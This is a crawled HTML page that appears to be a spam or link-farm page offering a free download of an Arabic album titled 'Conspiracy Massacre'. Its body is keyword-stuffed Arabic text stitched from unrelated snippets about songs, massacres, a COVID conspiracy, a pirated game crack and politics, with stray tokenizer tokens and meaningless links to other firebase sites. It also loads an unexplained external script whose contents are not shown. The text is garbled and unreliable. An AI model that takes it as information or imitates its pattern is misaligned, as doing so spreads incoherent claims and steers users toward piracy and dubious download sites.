

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/lenci50347fove/156347.html
body_size: 4068
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل ألبوم مؤامرة مجزرة [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل ألبوم مؤامرة مجزرة</h1>
<p>ألبوم هانت هذا الموقع يقدم جميع أنواع الموسيقى مجاناً تحميل ألبومات التي يمكن بسهولة في شكل البحث عن الفئات التالية مثل روك بوب، التطوير ب وأكبر بكثير.  جديد ألبوم 2017 - SILIKOS السيليكوز أغنية شاوية - SAMI Youress | سامي يوراس تحميل كليب مهرجان المنصورة اجدد مهرجانات 2017 (اغاني افراح 2017) حصريا يلا شعبي 2017  انتهى الفنان حمزة نمرة، من تسجيل أغنيات ألبومه الجديد، والذي يسعى لإطلاقه قبل نهاية العام الجاري، ويعيده للساحة بعد سنتين منذ آخر ألبوماته.  تحميل ومشاهدة فيلم ذبح بلا دم عن مجزرة الكيماوى بسوريا بجودة عالية وثائقى انتاج الجزيرة وثائقيات التحميل : 6719  تحميل اغنية ضحية مؤامرة لـ راب من البوم الجوكر اسمع و حمل الاغنية مجانا بدون تسجيل  اغنية ضحية مؤامرة و كلمات اغنية ضحية مؤامرة من البوم الجوكر لـ راب استماع و تحميل مجانا   كلمات اغنية خليك فولاذي -تامر حسني 2021 ليها طريقة فى البواخة الدنيا دي لما تصعب حاجة بتقفلها ولما تقلب وشها عليك فى يوم وتتعوجلك مستحيل تعدلها وبتبقى حاسس فجأة انك لوحدك وكل الناس دي عاملة مؤامرة كبيرة ضدك بس الحقيقة أن  </p>
<h2>مجزرة الدملماجة و هي مجزرة في الموصل بعد اربعة أيام من فشل ثورة الشواف و أقتيد 17 شخصية موصلية من مثقفين و عسكريين و نقابيين و قام عبد الكريم قاسم بعد ضغوطات عربية و دولية بتشكيل لجنة تحقيق برئاسة سالم محمد عزت و محمد </h2>
<p>تحميل حقيقة حس mp3.  سر صادم في كتاب غامض يكشف مؤامرة كورونا غموض مع حسن هاشم mp3. مشاهدة  حمل و اسمع أغنية راب ضحية مؤامرة mp3 - تنزيل اغنية ضحية مؤامرة من ألبوم الجوكر مجانا جديد ألبوم 2017 - SILIKOS السيليكوز أغنية شاوية - SAMI Youress | سامي يوراس تحميل كليب مهرجان المنصورة اجدد مهرجانات 2017 (اغاني افراح 2017) حصريا يلا شعبي 2017 ألبوم هانت هذا الموقع يقدم جميع أنواع الموسيقى مجاناً تحميل ألبومات التي يمكن بسهولة في شكل البحث عن الفئات التالية مثل روك بوب، التطوير ب وأكبر بكثير.</p>
<h3>البوم عمري إبتدا 2016 - تحميل البوم عمري إبتدا تامر حسني 2016 كامل MyEgy ArabSeed Mazika2day Panet Mawaly Mediafire 4shared dndnha البوم تامر حسني - عم </h3>
<p>25 حزيران (يونيو) 2018  المغني البريطاني لي بريكلي صاحب أغنية (Ocalan) يعمل على ألبوم باسم  ونسخة  CD الماديّة ستكون متاحةً أيضاً, وسيتمّ تحميل الألبوم بالكامل على  أهالي كوباني  يستذكرون شهداء مجزرة 25 حزيران  الوعي والوحدة بلس</p>
<h3>موقع بلادنا.كوم موقع إخباري يهتم بكل جديد الساحة دوليا ووطنيا.</h3>
<p>[PAD] [unused0] [unused1] [unused2] [unused3] [unused4] [unused5] [unused6] [unused7] [unused8] [unused9] [unused10] [unused11] [unused12] [unused13] [unused14 تحميل اللعبة الرهيبة pes 2011 كاملة + crack: اجمل صور برشلونة 2011،barcelona 2011: تحميل لعبة كرة القدم فيفا ستريت على الميجابلود ، تحميل FIFA STREET 2 مرفوعة على megaupload : لعبة Need for Speed Underground 2 Free (PC/Full أوال يعلق: 29 April, 2014 في الساعة 11:32 am. انا في رأيي المتواضع لا داعي لن نجلب شيء لشيء اخر اي نحاول بهذه الوثائق ان نبين ان الامور و المحبة متبادلة بين مختلف الاطياف اصلا في حقبة هذه الوثائق كانت البحرين تمر بمرحلة عصيبة جدا خطيب بدلة (الشعب السوري غير مؤهل للديمقراطية!).. هذا تصريح متلفز للرئيس السوري الدكتور بشار الأسد يعود تاريخه إلى شهر شباط فبراير 2011.. أي على أعتاب الثورة السورية التي كانت متوقعة الحدوث بسبب 4/10/2010 كتاب العصابات اليهودية الأمريكية تاريخ تصويري. ترجمة الحدث | قصة العصابات اليهودية واغتيال رؤساء البلديات في الثمانينيات "كتاب الاغتيال" pm.</p>
<h3>تحميل Album Music Slow Rock 1.0 Android APK, .. تعمل تطبيق ألبوم الموسيقى البطيء هذه على نظام أندرويد على وجه التحديد بالنسبة لك عشاق الأغاني البطيئة الصخرية. </h3>
<p>تتسع قوائم الشهداء من الأطباء والممرّضين في مصر، حتى صار الإعلان عن وفاة طبيب أو ممرّضة في ميدان المعركة ضد وباء كورونا خبرًا عاديًا، في ظل ظروف عملٍ بالغة الصعوبة، يزيد من صعوبتها ندرة الإمكانات، ناهيك عن انشغال ألبوم الرئيس الشهيد صدام حسين-متجدد يومياً; قرابين اللصوص; وطني أم طائفي؟ المتسترون باسم الأمة، مرة أخرى; مجزرة عرس الدجيل، من جديد; كتاب الناتو وكتاب المارينز! البوم صور نادرة لفلسطين في العهد العثماني (1) البوم صور: رحلة معاناة التلاميذ في فلسطين المحتلة (1) البوم صور: عكا مدينة فلسطينية هزمت كل الغزاة (1) البيت الفلسطيني تصميمه ومكوناته. (1)</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikqsbq.web.app/18846/3903.html">ry</a></li><li><a href="https://valutaaoff.web.app/66062/86431.html">ry</a></li><li><a href="https://lonobbz.web.app/2737/77081.html">ry</a></li><li><a href="https://affarerbnwb.firebaseapp.com/67698/67184.html">ry</a></li><li><a href="https://valutalyxf.firebaseapp.com/84838/67164.html">ry</a></li><li><a href="https://skattermjsz.firebaseapp.com/23416/63455.html">ry</a></li><li><a href="https://jobbcfuu.web.app/26490/8980.html">ry</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/252704.html">تحميل تعريفات brother hl-l2340dw</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/246977.html">نظام التشغيل windows nt 5.0 eur edition iso download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/877470.html">تحميل ألبوم itunes المجاني كود itunes m4a</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/98327.html">تحميل برنامج graphpad7 لنظام التشغيل mac مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/561567.html">تنزيل cameraim النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/764227.html">مستويات إليترا لماين كرافت ps3 تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/638430.html">تحميل الروبوت فيديرا serif</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/695302.html">قم بتنزيل تطبيق faces fbi</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>